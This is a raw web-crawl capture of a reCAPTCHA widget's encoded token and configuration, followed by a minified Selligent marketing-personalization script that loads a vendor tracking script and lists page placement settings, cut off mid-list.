sOYOcOYByHDh8OdwrYew6jDg8Oaw4zCj8Kvw43Dn8OwwojCoMOZw74/V1NdaHvCgcKQNG8uw54tw640wobCkBHCoMO7OVLCrSrCpV7CnmJJNTHCkiIOaT08wqIgw7YWajfDh8OMw67DtsO2PDpew64NEMKAw5sjwplxdcKCw5XCgTQYw5NPwqTDnnUww4l1wpLCsijDt0jDrcOLw4DCvcOIB8OzwpXDu0oIwo87wp06wptVX8O/w5pXBXdxCCfDombCt8KHw5HCigPCncKOGynDlMKCw6LClcKNw7rCn8KDwolkwo1Jw6tJbi13w6k2wp0IwpTDuCzCpX5NPAtywpnDkCt4w6vDuMO5w7PDuAQnCMK5w44tw6LCosOoVMOdNwnCiQvCtHLChyApw4Zawr/DtSFGWMOpcMKVZ8Kaw6VdJltJFzPDjMOvSWgOw57ChWTCgUTDjsOyf8K1wq4qwoREw5Uuw5DCkxDClQdwVgcyRFvCshfDvDzDjDlkFMO5wqh2wrrDlV/[base64]/[base64]/Ct8KNwqHDiXrDlcOGaUIPJBAnwpgkw4HDgQnCnCw+w6lUR3TCusKTbsOLS8KnwrnDmsK6woDCnTPDo2AIwqfDj8KZwr1AfMK2NU7ChMODTkPCvywNw6xqw611WwXDpCpPw6TDrsOpw7xxw4B5wpbCgUgyXsOQwrV/w5h4wrJjUzTCh1bDh31Dw7jDm8KJw6TCol81wrtqEivDjA/Cj8KgJMO1wrvDsmLCv8KuwrFpwqcNwrpXAVzCjgoyJMOzwpgDRG3DksKkwpdaw507HsKHLMKmMScfwqoKw4ltw7gFw79Aw4EjwozDlMKLO8OEdcO0wq9hasKNWMKxwrRQwqnCv8Osw53Cq0LDn8KnbyZOdsKowr/[base64]/[base64]/[base64]/Q2Ajw5V1H8KUUMO7bD9Cw5LCtcOXOj1ewqbCjXYww7RiHsKfwqocwqETwrlRGcO9w4oRwr5Aex1AaMOAwrQQwoTCtVk9bnLDtSgFwpTDscOOw7svwqbCqFtKccOHYMKif0sAwqUpw6/Dq8OvAMOpwpFPw7sFecKOw4IHWR99P8KGcsKPw63DqMOvBcOYWGfCi19XIwkWdGlxwrHCj8O6LMKNOcOWw4PDqTHDnVDCkBpGwpRhw7PDrlgDOkw4U8O5dCZhw43DkwfCsMK1wrl1wpPCnMKfw7LCjsKQw4U/woTCqXMIw4fCnMO5w5LClcOcw5zDnyYjwoF2w7PDqsOFw4vDsEfCjsO0w7NdUAhABFTDhkhPcTnDsTHDjyZ9b8KSwo3DtEHCj39gY8Ksw6BhU8KhHFrDr8KCwq0jcsK8KFfCh8ODwovDusOIwpLCsQTCqVM4dlIvw6DDnsK/N8KSY1V/PsOlw6R1w5vCsMOMwovDucKnwoTDkMKmAEXDnwEqwp9xw7DCgMKsYR3DvwNPwq0pw5zDosOBw6rCjUEbwrrCkDEzwrMtOlLDocOww6XCpcOEECB0VXYSwrfCg8OjZ0/DvANzw5nCpm8ew7XDucOgQ1PChhPCpyPCgCbDjcOwQcKXw6UlC8K5R8O6w54QYcKxwrF5G8Krw61kWznDkMK4WMO9w7t+wqdrS8KQwojDp8OWwrvCjMOpWxtRIl1YwrcJVk/[base64]/DhsKFSDbClSjCl1RzdMOuw60nw7rCocOcwqxbw7xcw6oLPV4TFXsAEl/[base64]/b8OZwpl9MkpxfWZHw4YmFSXDp1dQwpvDi23DqcKxUTjCssKMwpHDvsOqw4ApwptQCi8yCA1OI8OBwrobGE4Aw6YracKEwrnCocOzbgzCvMKRw45nciXDqUNuwqF7wpwdNcOCwrDDuSgTR8ODw7oSwr/DiR3CoMOUC8OkEsOXA0rDsTbCisOvw5/CvDkvccOWw6LCicOVGnbDgsOHwqkbw4LDtsOAF8KIw4jCiMKowqfCjMOCw4fCk8OnccOLw73Di2pnMGHCn8Kkwo7DisOvDnwZAMKldGxwwqMWw4jDvcO6wonCp3fCi0IXw5pfIcKyGcOseMKvw5A/w6TDkU40w7luw4vCksKVw6o6w6JEwqLDtsKOSBAwwqhxGMOyQcK1XMOTXzbDtSsEWMOdwpLClcOvwpUtwpRCwpBewpduwpcxU33Dhil3QnrCgsKNw6kHIsO1wrgqwrvCiGzCkTJawpPClMOUwrgdw6UzDMO2wpMtIUhTTcKfWjzDigfCn8OKw4N7wqQxwr/DiXbCkRQCD3ccBsO4w7zCmMOuwqViblgtw5UFe1PDuVlCbiA/[base64]/CryUBHC0Bwp7ClTTDisK1w5LDvVTCucOqCSjCvcKEMMKFwq7CkHg4W8OnA8OQfcKZOsOiw6LCum/Cn8OTZ11Tw6cwHcOKSFYzK8OuNMO3w67CusKgw5fDhcK/EMKSWU8Dw6rDnMOUw75uw4LCoGrCtsK9w4bCoWnCuUnDj3gcwqLCgVtzwoTCpyzDtTV+wpfDgzTDicOSBQLCmMOlw7EufsKvFXEVB8Kdw65Qw4zDicKsw57CgBEeVMOfw6bDnsKbwohnwrwUe8KFd23DgzTDi8KvwrPCr8K7wq59wrHDvH3CkDnClcK8w7xFWElkWl/ChFLClQXCssKJw4bDjcKQMcOud8Kww40IG8KOwqtFw5ZYwpVOwqVsCMONw5vCgR3DhsOaMlMAeMOGwqLDvHAPwoFkFsOQNsO3bDrCunpNJnDCtyxnw4sZecKTCsKOw6TCq3DCmyHDmMK+TcOzwojCmXvCq3TCgHHCoThuPcKFwqzDhjZYwrlJw6LDmmp0Oys/JAJcw53DoTXCmMORejTDpMOwWhwkw6Mswqxywocgwr3Dt0o2w7zDhBnCisOhOBvCny4JwpbCjQg+H3zCmjUwQsOhRH/CvlUFw5rCrcKqwrJZSWPCjXszFcKmH8Oxwo/ChVfCjEDDvcOedsKqwpfChcOjw7NfMSHDusO5XcK7wrtMdsO1w58mwrjCq8KxO8KNw70qw6kdT8O6bETCtcO9w5J+w4LDuMOpw5XCncOYTlbDgMOQYhPCt2/CgXDCpsKbwq0EOcOne3ZhDFM4Kk8qw7/CkiMHw7DDmljDrsOwwq8vw4/Cq1w6CyDDlmsVF33DhhETw75eGBXClcO4wrbCuRx5w6hpw5jDqcKCwo/CiyDCtsOUwoobwrzCqcOJd8KcbjEkw4R1OcKwesKZbhxGfMKQwo/[base64]/T8K6w45bB8Olwph5FhvDh03CqRDDhcKLUcKmw5bDqR5AwpIJw7M4wqtow5Bswoc7wqsIw6/DtwLChmXDhjzCvwdowrtYGsK4woBZcAh+Hy4hw7BHwqYDwoXCgUpcSsKicMKSd8OJw7nDh1RGFMO+wovCocK4wo7Ct8Kqw4rCvVFWwp1uDCXDisKMw6RCVsKoYTMww7QeasO2wpfDkmQSw7vDvWbDgsOpw7g0ET/DpMKbwqMmYhPDk8OyKMOhYsOIw4Mow4czdBPDssODDsOqPMO0HGfDqXUYw5jCtcOGO0PCqHrCoAJpw5LDhwUxJcOYP8O5wqTCukEqw5fDr2/DqELCu0zCrwjCuBrDj8OXwrkTRcKJVk/DqTjCk8OKc8O0A1LDk0XDuXvDn2rCrsOGOmdJwrRdw5fDgcKdw7XDp03CocO7w43Co8KmfyXCmSzDoMOxDsKnc8OQesKIcMKrw47CrMOYw51pV2vClnTCi8OtTMK0wqbCnsOOOXA4U8OIw7ZcfyEGwoRDJk/ChMOCM8Krw5pJecKywrp1w4jDkcKQw4HCl8OSwqXChsKNSUzDuCIhwrHDrATCtnzDnMKiLMOmw6VdL8KFw45zVsOhw4RgcmcIw6dHwrDDk8K9w6jDu8ODTxM1cMOTwonClV/CuMOabMK4wrbDk8OZw7LCkDXDv8ODwrF/OsOxKFIQM8OOL1jCkHkLSMOhH8O+wrVpGcO4wp3ClDUEDH8Pw7gFwpbDo8OXwr7Ci8KSShluYsKDw7A5wq/Cq1ohVsKHwpvCucObECkeOMO8w59SwqHCtMK7F2zCjR3CqMKOw6dbw5jDocK9B8KyNA/Dr8ONM07CmcOdwqLCtcKLw6prw6rDgcKhEcK8F8OcZz7Dq8OoWMKLw4skSApMw67DvcKEfz8FG8KGw6YCwr3DvMOpKsOjwrYGwoE/Oml6w5lXw6ZxKDxwwogswozCv8K3wozCkcK8PEbDvwbDgMONw5QtwqB1wp9Xw6Yfw6V1wpfDk8OhRcKiVMO2bEpjwpbDjsKzw7XCucOpwpBfw4DDmcObVD8kFsKmJcOjP2gDw4jDssOyL8K4Wg5Lw5jCj0rDoGN+Y8OzZhlAw4PChcK/[base64]/CnybDsyBOFGLCosO/EcOgw4XDunfCrFRXw78Twq3CvijDsg/Cv8OXFMOiwr4sJEjCscOGDsKbSsKPX8KYeMOoC8O5w43DsEEyw6N0fg8Dwq1Lw5g+OEAqKMKmAcORw7LDvMKcL3zCshNVWALDlBrCkm3CusKITMKKWWHDuyJHScK1w4/DhcKTw5ouVH1JwpYZXwLCq3dlwr91w6g6woTCi2DDhcOKwoPDl1XDpnRGwpHDqcK7dcOeTGjDp8Oaw4M7wq/Cv1Yke8K1MsOqwrkdw6k4wpk1X8K8ThoswqDDo8KJw7XCkEvDkcKBwrY/[base64]/w4xxAMOoLCLCrX5QK1vDq8O5EMKafn89dz7Dn8O/NETCs1PDi1nDlmgFwpbCusOpPsOUw5/DhcK+w7XDuhd/w4XCunXCogzDnV5mwp4Swq/DucO/w6zDncO9TsKYwqrDk8OhwrTDgmZYa0rCvsKFYsKRwplRe3k6w4VMCxfDu8OHw7TDgcONN0fClTPDnGrCg8OhwqEZfRnDnMOLw5daw53Djx4bIMK4w7c1LwDDtFxrwpnChsOoZsKmSsKdw4A/TcOlw7/DrsOZwqZWccKdw6DDngMiaMKGwqTCsnLDhMKKcVNWYsOTDsOiw41pKsKawooxfSQmw5MDw5g6w43CpRbDrcKFHGsgwoc3w6gYwr4zw4x3AcKoZcKOSsOFwo4Ow5gXwpHDp0dWwrRtwrPCmGXCmWgNdUg/w4VYaMKQwo/CucOqwpvCusK6w6s/wp1tw4hTw7cSw6TCtXfDgsK/[base64]/ChmTDuEfCpRwDFcO2eMOTw7/Do8KfYDzDt8KaQl/Di8O8GsOpKn0qfcOBw5PDpMKzwqXDvXjDqcONTsKCw6jDksKfWcKuI8Kpw7V0G0IYw67CpgLCo8OnRRXDtkTCpj0ow7rDs2l8FsKEwo3Dsj3CrQ1Gw4YSwq7CrBrCkjTDsHLDisK4GcO1w7RvfsOIOFLDosOqw4bDq0YxMsOTwp3DnHPClHVfN8KDdy3Dq8K/SSrClBrDl8K4DsOEwqolJzjCqRjCqzpJw6zDo1XDsMOGwpATVRJ2WEZoNAQBGMO0w5YBVV7DicKPw7PDt8OQw6DDvDXDuMKNw4HDpsOZwqJXTSrDonU2wpDDtMOvD8O6wqXDiT/Cm283w7YnwqNAVcOLwpjCm8O/[base64]/Cikohwqs7CsOjcjoaYCc0f8KRwpjDqMODwoXDicOiw5lTw4dFcCLCp8K4UXjDjChvwpg4VsK5wrHDjMK2w4zDrsOaw7YAwq0Hw5/DosKTBcKYwrjDjA9BYHXDncOwwpUrwooIwpw0w6zCsGQkHRxDKGp1aMOECcOIBMKvwqXCscKpZ8ONw7VNwot7w5EpNhjCrzMgUEHCrDnCtMKHw7zClS55QMO8w7bCtcKkRsOuw63Cr09+w5vCtG4Cw4loPMK/K3jChlNzaMO7C8KGAsKfw5M/wrwFbcOkw7vCmcO4c3LDg8K4w4nCnsK4w5lZwoApT3MGwpzDoSIpMcKgV8K/[base64]/Dp8KUM8KUwpE1wq3DoTDDtsO0w4nDggAVw6QQw6nDq8KtDm8OG8KcEcKjdsO8wqx4w6gcKibDnlIWUcKxw50Qwp7DtHfClg3DqjjCjcObwpbCicKgZAgXTMONw7bDtsOMw5/CuMOKPWLCi07DrsO/ZcOew6JfwrnCu8Ojw5tHw4h5YDNNw5nCrcORAcOmw5JcwpDDvSnClhnCnsOMw7bDhcO0YcKEwqASwq7CtsOywqBfwobDqgLDswrDikZGwqvCjEzCvz1gcMKMQcK/w7RIw5PDlMOAY8KyFHFJaMOtw4LDsMOgw7bDmcKnw4vCo8OCNsKZVRPCpWLDqcO9wovCl8O7w57CisKqAcOcw64ndklrL0LDhsO8MsOCwpxWw71Aw4/DqsKMw6U6w7jDmMKXdMOuw58rw4AuD8OieU7Cv3vCkyUUw7LCmsOlDHvCrlAQb1TCsMK8V8O/wpFyw7zDpMOxBCp1IsOeZlBPT8Oue1HDowRHw5HCqnVOw47CiRnClx0DwpwjwrvDucO1w4nDi1AFX8OVAsKTMBgGVB3Cmk3Dl8Khwp/DkgtHw6rDlcKKGcKJFcOie8KZw6rCsXjDrMKZw7Iwwpk0wrXDryTDvSYqC8Kzw5vDoMKWw5ZJeMOAw7vCh8K1GUjDth/DlH/DvW8gK3nDv8KZw5UKeGPDhQlDNEY8wrVDw53CkjxuRsOyw7tiWsK4ZTs1w7sha8KOw6glwrBWDndAScOqwohBfGLDs8K9C8KSw6giGcO6wqAPdHLDu17CnzvDswrDhmFtw603HcOQwpggw6cgYEDCncO/C8KJw6/Du1jDiCNew4LDqGLDmHjCosO3w47CrTEMU3fDssOBwp9uwptgIsKUKhrCvMKzw7fDtxERXVLDucO/wq1oGlDDssOswrcMwqvDr8KUZCNjaMK9w4p3wrXDjsO7A8OQw7rCoMKfw4FGRUwxwqrCgBjCh8KZwqvCgsKTE8OWwrfCmjV1w6bCgVMywrvCjVkBwqEFwoPDslkUwrY/[base64]/[base64]/azljworCvxbDr8OOC8KuwrTCo8Ofwrtlw5jCrUnCgMO1w4zDiXPDkMKTwocww67DmQtFw4pEJWHDlcKUwoHCgDEYXcK+HcKhcxoiKV3DjMKVw4fCrMKSwrRzwqnDusONUho3wqXDs0bCpMKfwpIEJ8K/woXDksKPNxnCtsK7FkHCnRF6wpTDph9Zw4pKw4Rxw5ocw5XCnMO4RsOrwrRhRDBhA8O8w6MRwpQcdGYfND3CkWHCoEMpw7DDowI0HmUXwo9Zw5bDksK5dsK2w5DDpsOpO8KqJsOvwrQBw7bDnnR/woN5wpo4FsOXw6DCtcOiRXHDvsOLwot9McOmwrTCosKpDsO7woRfb2PDkWN7w5zCsSTCiMOkNMKabkNDw5jDmTgtwoY8FcKUNxDDocK/w6N+w5LCh8OACcKhwrUBacKXL8O/wqQhwoRRwrrCpMODwrR8w5rCrcK7w7LCn8K6JsKyw5ozYwxKWMKAFX/DpFvDpCvClsKcJmAVwq8gw74zw7LDkQlGw6jCvMK/wqoiHMK+wozDqgcbwpV5UHDDlGgdw4VbFxkJByvDpzloNlsPw69rw7QNw5XCjMO5w5HDnmfDhztbw7/[base64]/DtGAZw6nCkUrDsmcMwqV8Ugk2diJzw4tGfxR1w67DmxVvPMOfZMK6Cw8NNR/DpcK/w7xNwoTCoWY1wonCkwIkPsKETsKgSlDDqGPDosKvKcKEwqjDkMOhAsKoUsOvNQYHw758wqPCjxlPbsOlwpcxwoLDgsKvEC3DicKQwrl5Dl/CuCZbwoLDjEjCgcO2dcKkKsOFdMKeWD/DpBw6TMKIN8KfwqjDjGJPHsO7wqFmPArCksOhwqjDuMKtNBBzwprDtWDDuQJiwpIqw5dMwrnCtzsPw60swoRcw7zCs8KqwpBMFQJ/JXIxA3XCun/CgMOBwq58w4FyCsOAwrduSCVAw74/[base64]/DmS/[base64]/[base64]/DqMObZgHCnMKmEMKLwq9Xw5XDo2QzEzQtB2LClltyIcObwoM5w4Rdwq5Pw7PCk8Orw4N0VmxFPcO+w50TbsKFccKfHSHDo2Mkw5XChlXDpsKRUHPDlcOgwoPCpHgmwpDCi8K3C8Oywr/DlkkCDRfCsMOWw73CocKzZTFpP0ksR8KqwqbDssKXw73ChGfDjSvDncK/w4DDu0tKXsKzZcOjbVFfCMOWwqY/wockT3bDj8OhRScQDMK2wqTCgz5Lw7k6NFQsX3fCknnCqMKDw7bDs8KuPBjDkMK2w6bCgMK6dg9iK3/CmcOgQ37DsSg/[base64]/[base64]/CkcKmaMOYWcKDZnZBw7V5w7TCpUknJcKiXl3DoF7CgcKxN0LCjsKmCMObXS9cPMOEA8OKBFPChXJvwq1uw5B8RsK/w5LCscKrw5/Du8OTwo5dwqx3w5rCgmjCpcOGwp3ClyTCvsO2wpw+dcK0Dm/[base64]/CuyPDtsOYNS7CvAvDi8KRWcKZNE0HTHNlAHXCo8Kjw5QkwqtTMi19w6bCjcK2w7bDr8KWw7PCgCE/BcKWPkPDsBJdw6fCtcO3QsOPwp/DlhTDt8KjwoFUOcK5wpDDgcOlWyYqOsOOw7HDoSUCZB9iw7jDt8ONwpAabG7CqcOqwr7Cu8OrwpHCqWwNw5dDwq3DlTDCosK7Uk8TeXQhw74ZecKtw6MpZUjDjMOPwqLDtlV4BMOzIsOcw7A4wr80WMKROlDCmhMQfcOFw61Qwo8VGH1hwq0rYUvCtw/DmsKbw4BCHMK6KUXDjsOEw7bCkB3CmsOhw57Cn8ORS8KhI0jCmsKYw7bCnSkqZmXConHDjDvDocKeeEJPc8K8EMOxLFUIAxEqw5hjQTTCmnd5BiBwfsKIAD7Cj8OlwozDpRwaAMOLQw/[base64]/DnVDDgEhbLjdowrbCnmHDrsOEw5ABw4hbcn5Sw5ojDG9YasOLwpcfw7QAw4txw5XDuMOFwonDlUXDpwXDrMOVN0EoHXrClMOtwonCjGLDhXNccCDDscOPZ8O9wrE+XMKKwqjDqMKcHcOoI8Kdwo91w6daw78fwo/ClW7DlVxPYcOSwoFWw5lMCVdEwoE5wo7DocKlw7bDhnFmWsKuw6zCm1ZlwrnDk8O2DMORYj/CjSHDiDnCgsOQVwXDnMO/dMO5w6xWSAAQLhTDrcOnHTHCkGMQOhN0I0jCo0nDtsKsJMORDcKhbFHDhRjCjzvDrHoFwoxpQsKMbMKFwrzCtmsSSFDCi8K3Lyd5w4l+wq5iw7pjWRYMw68/F1jClBHCgXsEwpbCo8KHwr9Hw5/DrsKnVFpoDMOCbsOIw7x1dcO+wodQNUBnw7fCqzFnXsO6RMOkMMO3wr5RZMKMw7/CmGEiRx0SesOQHcKww4VUblLDsnwIEcOPwoXCmVPChDJSwoXDtSLDj8OGw6TCnQ4qA0MISMOEwqlOIMKwwo/DncKcwrXDqEw8w7J7XUxQJMKQw47Ci1xuZcKcwqbDlwIiIz3DjjxNGcOxLcKZFAfDmMOAMMKOwpYkwrLDqx/[base64]/w6PDrGbDlcKjw57CpWpjGwcmCWo3w5d1wrVAw4UfB8OaVMOULsOvcl4KHX/CrmIwIcOsZTgrwo7CjTVIwrLClxLCtmvDucKjwrjCoMKVZMOIScKoAnXDtXnCisOjw7TDsMKZFR3Dp8OYV8K9w4LDgA7Ds8OrbsOpTRYodlkwFcKZw7bChFvCnMKFPMKlwpjDnRzDgcOrw449w4I6wqQfMsKHdTnDscKIwqDCv8OBw5JGwqh+J0DCsX06GcOPw63DrD/DisOsdsKhYsKlw7glw7rDhwvDggtpTcKrWMOCCk5pKsK8Y8KmwocZMcOYZX/DgsOCw7TDucKQc3jDoEpRFcKCM1/DnsKSwpIZw7VjLTUiR8K0PMKqw6fCucOHw7LCo8O4w53Co2nDtsO4w5QMAhrCvGzCv8KlUMO0w6LDlVoewrHCsGwIwrbDrgjDoBQmZsOBwo0mw4hTw4LDqMOLw7/DoGl7fyDDicOBZUF/dcKEw7A9DmHCjcOhwqHClh1tw4kLZmEzwpkaw6DCgcKlwq4MwqjCrMOtwr5Nwo88wr1nChzDsQRGL0JMw40vaitzBsKtwrbDuwBHMH08w6jDoMKuKB0GKFZXwrTCgMOew7PDrcODw7M7w6DDjsKewo5ReMKDw73CusKbwqjChW19w4XCucK2b8OmYMKZw5vDpMO/[base64]/CuMOIwqEhwq5ewoQAZ8OywonCt3JKwq4kHUEdwpvDoRLCl1FEw7A+w5rCgAfCrR3ChMOzw7BaM8KWw4nCtA0LIsOHw6Aiw51pdcK1TsOxw6BVVGAxw7luw4EZKAkhw51QwpcIw6kDw71WAF0+GDZcwohcHw1VZcKgRG/[base64]/CnsO9PV9qbsOeSHjCu8OwdyfDlMKiw5fCl8KgGMKhKMOYJn1ZCi/[base64]/Dgx7CusOqwobDrm4DBsOCwpdUwrQWwo92w6oywpp7woVyL3tjEsOTG8KQwrIRfcKnwr0\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JSI81yHZi4y8mom5A/bxBCDBH+yfATJpEKSqJyuDHRw\\u003d\x22,1,0,null,1,1769157838841,0,0,[229,64,176,177,177],null,[30,242,87],\x22RC-_MMTe_M2-rw-iw\x22,null,null,null,null,null,\x220dAFcWeA63-BL0OlzseiTFjSbRhldXE1AbAaSIL1FnkG_BW-ZgRlIpqG2wqxkV2fbMbm6vPQTnTbUVIixrIdT1fTqNbvotb4l4Zw\x22,1769240638834]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js
body_size: 3226
content:
/* (c) 2016 Selligent - timestamp 2025-07-28T23:40:35Z */
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=0)}([function(e,t,i){"use strict";i.r(t),i.d(t,"Main",(function(){return c}));class n{static appendScript(e,t){if(window.document.getElementsByTagName("body").length>0){t&&t();const i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=e,document.getElementsByTagName("head")[0].appendChild(i)}else{const i=setTimeout(()=>{clearTimeout(i),this.appendScript(e,t)},250)}}}class r{static launchRecommendationScript(){!function(){var a=window._thq||[];a.push(["setId","8831325fd8214c6aa138dab6d887d275"]);a.push(["setThUrl","https://offer.slgnt.eu"]);a.push(["trackEvents"]);a.push(["detectChanges"]);window._thq=a;a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src=("http:"==document.location.protocol?"http://":"https://")+"offer.slgnt.eu/359cf1be03464d5e9060c712bf230501/8e3b664bb0a749.js?v=e65dcf1ee6918bfa405a6a2507792e1b";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}();}}r.targetUrl="https://site.slgnt.eu",r.webApiUrl="https://siteapi.slgnt.eu",r.universeId='e69ff083-274a-41ee-930f-0090f2ff5d23',r.placements=[{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":6583,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 690px;\nvisibility:hidden;","Url":"","Width":"500","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#c7c7c7ff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":6586,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Edit","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Image","Css":"","DefaultContent":"&lt;IMG&gt;Content goes here...&lt;/IMG&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"312","Id":6877,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"Over","Style":"","Url":"https://fontarel.es/","Width":"402","Xpath":"//main[@id=\"main\"]/div/div[3]/div/div/div/img","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7192,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Html","Css":"","DefaultContent":"&lt;NAV&gt;Content goes here...&lt;/NAV&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7248,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"After","Style":"","Url":"https://fontarel.es/","Width":"100%","Xpath":"/html/body/div/div","AllowDisableIFrame":true,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Css","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7249,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"/html/body/div/div","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7250,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"fade","EnableCappingOncePerInterval":false,"Height":"100%","Id":7326,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"z-index: 10000000000;\nmax-width: 600px;\nmax-height: 530px;\nbackground-color: rgb(233 229 220 / 0%) !important;\nvisibility: hidden;","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Outside","Size":25,"Color":"#131313","BorderColor":"#00000000","BackgroundColor":"#ffffffff"},"Border":{"Width":0,"Radius":6,"Color":"#e9e5dc00"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7449,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7450,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7464,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 810px;\nvisibility:hidden;\npadding: 